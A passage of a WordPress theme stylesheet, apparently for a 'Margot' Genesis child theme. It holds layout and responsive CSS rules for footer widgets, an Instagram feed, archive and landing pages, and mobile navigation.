}
.footer-widgets-3 {
    float: right;
}
.footer-widgets .search-form input[type="search"] {
    border: 1px solid #eeeae8 !important;
    padding: 15px 14px;
    text-transform: none;
    letter-spacing: .05em;
    font-size: 13px;
}
.footer-widgets .search-form input[type="submit"] {
    top: -7px;
}
.footer-widgets .enews-widget input[type="submit"] {
    width: 100%;
}

/* Instagram Feed
--------------------------------------------- */

#sb_instagram .sbi_follow_btn a {
    background: #fff !important;
    color: #222222 !important;
    margin-top: 15px !important;
}
#sb_instagram {
    padding: 0 !important;
}
.margot-instagram .widget {
    margin: 0 auto;
}
.margot-instagram .widget {
    position: relative;
}
.margot-instagram .widget-title {
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2.5px;
    min-width: 380px;
    padding: 18px;
    margin: 0 auto 30px;
    background: #fff;
    position: absolute;
    z-index: 99;
    position: absolute;
    top: 36.25%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: .92;
}
#sb_instagram .sbi_photo_wrap {
    opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
    filter: alpha(opacity=25);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
#sb_instagram .sbi_photo_wrap:hover {
    opacity: .7;
}
a.sbi_load_btn {
    display: none !important;
}

/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
    max-width: 1100px;
}
.site-footer,
.site-footer a,
.site-footer p {
    color: #777;
}
.site-footer a:hover {
    color: #a0a0a0;
}
.site-footer p {
    font-size: 11px;
    letter-spacing: .2em;
    margin-bottom: 0;
    text-transform: uppercase;
}


/* Page Templates
---------------------------------------------------------------------------------------------------- */

/* 404 Page
--------------------------------------------- */

.error404 .content .entry-title {
    margin-bottom: 18px;
}

.error404 .entry-content .search-form input[type="search"] {
    width: 100%;
    background: #fff;
    padding: 18px;
}

.error404 .entry-content .search-form {
    background: #f9f3f2;
    padding: 24px;
    margin-bottom: 30px;
    margin-top: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
    right: 30px;
    top: 21px;
    font-size: 80% !important;
}

.error404 .entry-content h4 {
    font: normal 22px Montserrat, sans-serif;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.error404 .entry-content li {
    font-size: 15px;
    margin-bottom: 5px;
}

.error404 .entry-content li a {
    font-size: 15px;
    margin-bottom: 5px;
    color: #222222 !important;
}

.error404 .entry-content li a:hover {
    color: #d3d0d0 !important;
}

/* Category Archive Page
--------------------------------------------- */

.margot-category-archive .one-third {
    float: left;
    margin-left: 1.5%;
}
.margot-category-archive .one-third {
    width: 32.33333333333%;
}
.margot-category-archive .first {
    clear: both;
    margin-left: 0;
}
.margot-category-archive .entry {margin-bottom: 2%;border: 0;}
.margot-category-archive .entry-title {
    text-align: center;
    padding: 10px 15px 5px;
    text-transform: none;
    line-height: 1.7 !important;
    letter-spacing: .75px;
    font: normal 15px Nunito Sans, sans-serif;
    border: 0;
    margin-bottom: 5px;
}
.margot-category-archive .entry-footer,
.margot-category-archive .entry-content,
.margot-category-archive .entry-meta,
.margot-category-archive .entry-time {
    display: none;
    margin: 0;
}
.margot-category-archive .archive-description {
    margin-bottom: 10px;
}
.margot-category-archive .archive-title {
    font-size: 20px;
}
.margot-category-archive .pagination {
    padding-top: 30px;
    margin-bottom: 15px;
}
.margot-category-archive span.entry-comments-link,
.margot-category-archive span.entry-comments-link:before {
    display: none;
}
.archive-description p {
    text-align: center;
    width: 70%;
    margin: 20px auto 0;
    padding-bottom: 8px;
}
.margot-category-archive .site-inner {
    margin-bottom: 70px;
    background: #fff;
    padding: 32px 32px 20px;
}
.margot-category-archive .entry {
    padding: 0;
}

/* Category Index Page
--------------------------------------------- */

.category-page .featured-content .entry {
    width: 32.33333333333%;
    float: left;
    margin-bottom: 5px;
    border: 0;
    padding: 0;
}
.category-page .featured-content .entry:nth-of-type(2n) {
    margin: 0 1.5%;
}
.category-page .widget {
    background: #fff;
    padding: 32px 32px 15px;
}
.category-page .featured-content .entry:nth-of-type(3n) {
    float: right;
}
.category-page .featuredpost .entry-title {
    font: normal 14px Nunito Sans, sans-serif;
    border: 0;
    padding: 0;
}
.category-page .featuredpost .entry-title a {
    margin: 0 auto;
    text-align: center;
    padding: 0 20px 0px;
    line-height: 1.7;
    display: block;
    font-size: 14px;
    text-transform: none;
    letter-spacing: .75px;
}
.content .category-page .widget-title {
    text-align: center;
    font-size: 22px;
    text-transform: uppercase;
}
.cat-intro {
    width: 80%;
    margin: 0 auto;
    text-align: center;
    line-height: 1.8;
}
.category-page .widget {
    margin-bottom: 50px;
}
.more-from-category {
    clear: both;
    margin-bottom: 40px;
    text-align: center;
    padding-top: 15px;
}
.category-page .more-from-category a {
    text-align: center;
    margin: 0 auto;
}
.page .post-edit-link {
    display: none;
}

/* Landing Page
--------------------------------------------- */

.margot-landing {
    background: #f9f3f2;
    margin-top: 60px;
}
.margot-landing .site-container,
.margot-landing .site-inner {
    margin-top: 0 !important;
}
.margot-landing .content {
    margin-top: 15px;
    margin-bottom: 0;
}
.margot-landing .entry {
    margin-bottom: 0;
}
.margot-landing .content .entry {
    padding: 45px 32px 20px;
}
.margot-landing .entry-title {
    display: none;
}
.margot-landing .margot-backtotop {
    display: none;
}
.prev-next-post-links {
    overflow: hidden;
}
.previous-post-link {
    float: left;
}
.next-post-link {
    float: right;
}
.taxonomy-title {
    margin-top: 30px;
    margin-bottom: 30px;
}


/* Back to Top button
--------------------------------------------- */

.margot-backtotop {
    display: inline-block;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 12.5px;
    right: 20px;
    border-radius: 40px;
    padding-top: 10px;
    overflow: hidden;
    white-space: nowrap;
    color: #222222;
    text-align: center;
    vertical-align: middle;
    line-height: 40px !important;
    visibility: hidden;
    opacity: 0;
    outline: 0 !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.margot-backtotop:hover {
    background: transparent;
    color: #e4c8c4;
}
.margot-backtotop.top-is-visible {
    visibility: visible;
    opacity: 1;
}
.single-post .margot-backtotop {
    display: none;
}

/* Responsive Navigation
---------------------------------------------------------------------------------------------------- */
/* Navigation toggles
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
    display: none;
    visibility: hidden;
}

/* Navigation toggles - Ensure Menu Displays when Scaled Up
--------------------------------------------- */

@media only screen and (min-width: 1022px) {
    nav {
        display: block !important;
    }
}
/* Navigation toggles - Mobile (Change max width as you see fit)
--------------------------------------------- */

@media only screen and (max-width: 1021px) {

    button.offscreen-content-toggle {
        display: none;
    }
    .title-area {
        float: none;
        text-align: center;
        margin: 0 auto;
        margin-top: 40px;
    }
    .header-image .site-header .widget-area {
        margin-top: 0;
    }
    .site-header .widget-area {
       float: none;
       margin-top: 0;
    }
    .nav-primary {
        border-color: #fff !important;
    }
    .nav-primary .wrap {
        background: #fff !important;
    }
    .site-container { 
        margin-top: 0 !important; }
    
    li a.icon-search { 
        display: none; }
    
    .nav-primary { 
        float: left; 
        padding: 0 !important; }
    .nav-primary .widget-wrap {
        margin-top: 0;
        right: 0;
        width: 100% !important;
        margin-top: 0px;
        float: none;
        background: #fff;
    }
    .menu-toggle,
    .sub-menu-toggle {
        display: block !important;
        background-color: #f9f3f2;
        color: #222222;
        font-size: 2.5em;
        overflow: hidden;
        width: 100%;
        text-align: center;
        visibility: visible;
    }
    .nav-primary .widget-wrap {
        right: 0 !important;
    }
    .nav-primary,
    .nav-secondary {
        background: #fff !important;
    }
    button.menu-toggle:nth-child(2) {
        margin-top: 35px;
    }
    .site-container button.menu-toggle {
        margin-bottom: 20px;
    }
    .nav-primary li a,
    .nav-secondary li a,
    .genesis-nav-menu li a {
        padding: 12px 20px;
        text-align: center;
        letter-spacing: 2px;
        background: #fff;
        color: #222222;
        border-bottom: 1px solid #eeeae8;
    }
    .nav-primary .social i {
        font-size: 140%;
    }
    button.menu-toggle {
        background-color: #fff;
        color: #222;
        display: inline-block !important;
        margin: 0 auto;
        border: 0;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    button.sub-menu-toggle,
    button .sub-menu-toggle {
        background: transparent !important;
        color: #222222;
        width: 100%;
        border: 0;
        padding: 0;
        padding-right: 20px;
        text-align: right;
        margin-top: -3px;
    }
    .sub-menu-toggle {
        padding: 18px;
        padding: 1.8rem;
        font-size: 2em;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 9999;
    }
    .sub-menu-toggle:before {
        content: "\f347";
        font-family: "dashicons";
        font-size: 13px;
    }
    .sub-menu-toggle.activated:before {
        content: "\f343";
        font-family: "dashicons";
        font-size: 13px;
    }
    .admin-bar .nav-primary {
        top: 0;
    }
    .nav-primary,
    .nav-secondary {
        position: relative;
        width: 100%;
        margin-top: 0px;
    }
    .nav-secondary {
        border: 0 !important;
        margin-bottom: 30px !important;
        margin-top: -10px !important;
    }
    .nav-primary {
        border-top: 0;
    }
    nav {
        display: none;
        position: relative;
    }
    .genesis-nav-menu .menu-item {
        position: relative;
        display: block;
        text-align: left;
    }
    .footer-menu .menu-item {
        display: inline-block;
    }
    .genesis-nav-menu .menu-item:hover {
        position: relative;
    }
    .genesis-nav-menu .sub-menu {
        display: none;
        opacity: 1;
        position: static;
        box-shadow: none;
        width: 100%;
    }
    .genesis-nav-menu .sub-menu a {
        border-left: 0;
        position: relative;
    }
    .genesis-nav-menu .sub-menu .sub-menu {
        margin: 0;
    }
    .genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
        background-color: #fff;
        padding-left: 40px;
        width: 100%;
    }
    .nav-primary a:hover,
    .nav-primary .current-menu-item > a {
        color: #333;
    }
    .nav-primary .menu-item:first-child a {
        padding: 12px 20px;
    }
    .genesis-nav-menu > li:hover .sub-menu a,
    .genesis-nav-menu .sub-menu a {
        width: 100%;
        background: #fff;
    }
    .nav-secondary .wrap {
        border: 0;
    }
    .site-header {
        max-width: 100% !important;
    }
}

/* Responsive Menu
--------------------------------------------- */

.menu-toggle {
    cursor: pointer;
    display: none;
    margin-bottom: -1px;
    text-align: center;
}
.menu-toggle::before {
    content: "\f32a";
    display: block;
    font: normal 21px 'Ionicons';
    margin: 0 auto;
    padding: 12px;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
    input,
    button,
    input[type="search"] {
        border-radius: 0 !important;
    }
}

@media only screen and (max-width: 1139px) {
    .footer-widgets {
        padding: 25px 0 40px;
    }
    .margot-trending .wpp-list-with-thumbnails li {
        width: 50%;
        margin-bottom: 25px;
    }
    .flexslider .slides img {
        object-fit: cover;
    }
    .nav-primary {
        float: left;
        text-align: left;
        padding-left: 30px;
    }
    .shop-post, .shop-post-title {
        width: 100%;
    }
}


@media only screen and (max-width: 1060px) {
    .site-inner,
    .home .site-inner {
        padding: 0 22px;
        margin-top: 15px !important;
    }
    .margot-before-content .featuredpost {
        padding: 0 30px;
    }
    .content-sidebar .content,
    .sidebar-content .content {
        width: 65%;
    }
    .content-sidebar .sidebar,
    .sidebar-content .sidebar {
        width: 30%;
    } 

    .margot-before-content .enews-widget input {
        width: 18%;
    }
    .margot-before-content .enews-widget input[type="submit"] {
        width: 15%;
    }
}

@media only screen and (max-width: 940px) {
    .margot-before-content .enews-widget .widget-title {
        float: none;
        text-align: center;
        margin-top: 0;
        margin-bottom: 18px;
    }
    .margot-before-content {
        padding-top: 15px;
    }
    .margot-before-content .enews-widget input {
        width: 25%;
    }
    .margot-before-content .enews-widget input[type="submit"] {
        width: 18%;
    }
    .after-entry .enews .widget-title {
        float: none;
        text-align: center;
    }
    .footer-menu.one-half,
    .copyright.one-half {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0;
    }
    .footer-menu.one-half {
        padding-top: 20px;
    }
    .footer-menu a {
        padding: 0 15px;
    }
    .copyright.one-half {
        margin-bottom: -6px !important;
        padding: 10px 15px 20px;
    }
}

@media only screen and (max-width: 767px) {
    .content-sidebar-sidebar .content-sidebar-wrap,
    .content-sidebar-sidebar .content,
    .content,
    .sidebar-content-sidebar .content-sidebar-wrap,
    .sidebar-content-sidebar .content,
    .sidebar-primary,
    .sidebar-secondary,
    .sidebar-sidebar-content .content-sidebar-wrap,
    .sidebar-sidebar-content .content,
    .sidebar-content .content,
    .content-sidebar .content,
    .content-sidebar .sidebar,
    .sidebar-content .sidebar {
        width: 100%;
        max-width: 100%;
        float: none;
    }
    .margot-before-content .wrap {
        margin-bottom: 0;
    }
    .margot-before-content .genesis_responsive_slider.widget {
        padding: 0;
        background: transparent;
        margin-bottom: 0;
    }
    .slide-excerpt-border p {
        margin-bottom: 10px;
    }
    .slide-excerpt-border {
        border: 0 !important;
    }
    .slide-excerpt-border a.more-link {
        padding: 7px 15px;
        display: table !important;
        width: auto !important;
        font-size: 10px;
    }
    .margot-before-content .enews-widget {
        padding: 32px 22px 22px;
    }
    .margot-before-content .featuredpage {
        width: 100%;
        float: none;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 22px;
    }
    .margot-before-content .featuredpage:nth-of-type(2),
    .margot-before-content .featuredpage:nth-of-type(3) {
        left: 0;
        right: 0;
    }
    .five-sixths,
    .four-sixths,
    .one-fourth,
    .one-half,
    .one-sixth,
    .one-third,
    .three-fourths,
    .three-sixths,
    .two-fourths,
    .two-sixths,
    .two-thirds,
    .footer-widgets-1,
    .footer-widgets-2,
    .footer-widgets-3,
    .single-post.full-width-content .site-inner,
    .shop-post,
    .shop-post-title {
        margin: 0;
        width: 100% !important;
        max-width: 100% !important;
    }
    .sidebar .widget {
        margin-bottom: 22px;
        padding: 32px 22px;
    }
    .single-post .entry-footer {
        padding: 0;
        margin: 0;
    }
    .entry-footer p {
        max-width: 100%;
        margin: 0 auto 10px;
        border-bottom: 1px solid #eeeae8;
        padding-bottom: 8px;
    }
    .home .content .entry,
    .blog .content .entry,
    .page .content .entry,
    .single-post .content .entry {
        border: 0;
        padding: 22px;
        margin-bottom: 22px;
    }
    .home .content .entry-content,
    .blog .content .entry-content,
    .page .content .entry-content,
    .single-post .content .entry-content {
        padding: 0;
    }
    .margot-before-content .featuredpost .entry:first-of-type,
    .margot-before-content .featuredpost .entry:nth-of-type(2) {
        padding: 22px;
    }
    .margot-before-content .featuredpost .entry {
        width: 100%;
    }
    .margot-category-archive .one-third {
        margin: 0 auto 15px;
    }
    .margot-category-archive .site-inner img {
        margin: 0 auto 10px;
        text-align: center;
        float: none;
        display: block;
    }
    html > body .slide-excerpt-border {
        width: unset !important;
        min-width: 400px !important;
    }
    .home a.more-link,
    a.more-link,
    .blog a.more-link,
    .shop-post {
        width: 100%;
        display: block;
    }
    .genesis-nav-menu a {
        padding: 20px 30px;
    }
    .nav-primary {
        padding: 12px 10px 12px 0;
        background: #f9f3f2;
        margin-top: 0;
    }
    .nav-primary .sub-menu .sub-menu {
        margin: 0 !important;
    }
    .genesis-nav-menu .sub-menu {
        border: 0;
        width: 100%;
    }
    .margot-instagram .widget-title {
    min-width: unset;
    position: unset;
    top: unset;
    margin-bottom: 0;
    left: unset;
    -webkit-transform: none;
    transform: none;
    line-height: 1.6;
    }
    .sidebar .enews-widget input#subbox,
    .sidebar .enews-widget input#subbox1,
    .sidebar .enews-widget input#subbox2,
    .sidebar .enews-widget input[type="submit"],
    .after-entry .enews-widget input#subbox,
    .after-entry .enews-widget input#subbox1,
    .after-entry .enews-widget input#subbox2,
    .after-entry .enews-widget input[type="submit"] {
        display: inline-block;
        width: 100%;
        margin-left: 0;
        margin-bottom: 10px;
    }
    .footer-widgets-1,
    .footer-widgets-2,
    .footer-widgts-3 {
        width: 100%;
        padding: 0 22px;
    }
    .footer-widgets-2 { 
        border: 0; 
    }
    .nf-form-layout { 
        padding: 22px 22px 2px; 
    }
    .footer-widgets .wrap,
    .footer-widgets {
        max-width: 100%;
        width: 100% !important;
        padding: 15px 0;
    }
    .footer-widgets-1 .widget,
    .footer-widgets-2 .widget,
    .footer-widgets-3 .widget {
        padding: 0;
        margin: 0;
    }
    .footer-widgets .widget_nav_menu {
        margin-top: 0 !important;
    }
}


@media only screen and (max-width: 650px) { 
    
    .margot-category-archive .filter-menu {
        float: none;
        margin: 15px auto 15px;
        text-align: center;
    }
    .share-after {
        margin-bottom: 8px;
        margin-top: 0;
        text-align: center;
    }
    .entry-footer .entry-meta {
        line-height: 1.8;
        text-align: center !important;
    }

    .margot-landing, .margot-landing .site-container { 
        margin-top: 0;
        padding-top: 0; 
    }
    
    .margot-landing .site-inner { 
        padding: 0;  
    }
    
    .margot-backtotop { 
        display: none; 
    }

    .archive-pagination {
        margin-bottom: 30px;
    }
    
    .header-image .site-header {
        padding: 0 30px;
    }
    .header-image .site-title a {
        background-size: contain !important;
        width: 100%;
        margin-top: 0;
    }
    .sidebar .featuredpost .entry  {
        max-width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
}


@media only screen and (max-width: 600px) {

    html > body .slide-excerpt-border {
        width: unset !important;
        min-width: 300px !important;
    }
}

@media only screen and (max-width: 480px) {
    .header-image .site-title,
    .header-image .title-area {
        padding: 0;
    }
    .title-area {
        padding: 30px 0 10px;
    }
    button.menu-toggle:nth-child(2) {
        margin-top: 20px;
    }
    .site-title {
        font-size: 64px;
    }
    .widget .entry { 
        margin-bottom: 10px; 
    }
    .archive-pagination li a { 
        margin-bottom: 10px; 
    }
    .archive-description, .author-box {
        margin-bottom: 25px;
    }
    .pagination-next,
    .pagination-previous {
        margin-bottom: 20px;
        margin-top: -15px;
    }
    .category-page .featured-content .entry,
    .category-page .featured-content .entry:nth-of-type(2n),
    .category-page .featured-content .entry:nth-of-type(3n),
    .sidebar .featured-content,
    .margot-category-archive .entry {
        text-align: center;
        width: 100%;
    }
    .footer-menu, .copyright {
        line-height: 2;
    }
    #genesis-responsive-slider {
        margin-top: 0 !important;
    }
    html > body .slide-excerpt-border {
        min-width: 280px !important;
    }
    .slide-excerpt-border h2,
    .slide-excerpt-border h2 a {
        font-size: 12px !important;
        font-weight: 500 !important;
        margin-bottom: 10px;
        padding: 5px 0 0;
    }
    .slide-excerpt-border {
        padding: 5px 18px 0px !important;
    }
    .page.page-template-default:not(.home) .content .entry-title,
    .content .category-page .widget-title {
        text-align: center;
    }
    .margot-before-content .enews-widget .widget-title {
        margin-bottom: 12px;
        padding-right: 0;
    }
    .margot-before-content {
        margin-top: 0;
    }
    .margot-before-content .enews-widget input {
        width: 100%;
        margin: 8px 0;
    }
    .margot-before-content .enews-widget input[type="submit"] {
        width: 100%;
        margin-left: 0;
    }
    .footer-widgets-1, .footer-widgets-2, .footer-widgets-3 {
        padding-left: 22px;
        padding-right: 22px;
    }
}

@media only screen and (max-width: 390px) { 

    .header-image .site-header {
        padding: 0 20px;
    }
    html > body .slide-excerpt-border {
        min-width: 220px !important;
    }
}

/* Add Custom CSS Below This Line */